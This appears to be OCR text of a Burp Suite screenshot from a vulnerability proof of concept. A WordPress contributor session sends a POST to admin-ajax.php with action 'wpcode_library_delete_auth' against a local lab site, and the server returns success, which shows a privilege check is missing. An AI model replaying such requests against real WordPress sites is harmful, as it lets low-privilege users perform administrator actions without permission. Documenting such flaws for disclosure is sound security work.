 Request
Pretty Raw Hex Hackvertor \n
1 POST /payatu/wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:8000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8000/payatu/wordpress/wp-admin/edit.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: wordpress_e695f32e6b8dbfe4dad4de7d8125134d=
contributor%7C1674042982%7CAH3bKAPpPoIT7DhZ2eRyDJImXq1zr5BB7cALeiaXMUJ%7C610d4533ccd0b9cc8ff5edf521951bb0073
9f9b3e6672f22f55cd1fec9d4b67b; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US;
wordpress_logged_in_e695f32e6b8dbfe4dad4de7d8125134d=
contributor%7C1674042982%7CAH3bKAPpPoIT7DhZ2eRyDJImXq1zr5BB7cALeiaXMUJ%7Cc3b8bab562cdea67a5ff6f44db619a56f81
5ddc94f8fd3daec0a88ce7dc094c8; wp-settings-time-3=1673870196
18 Connection: close
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 56
21
22 action=wpcode_library_delete_auth&_ajax_nonce=aa4bb88352
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Jan 2023 12:01:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Robots-Tag: noindex
5 X-Content-Type-Options: nosniff
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 16
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"success":true
}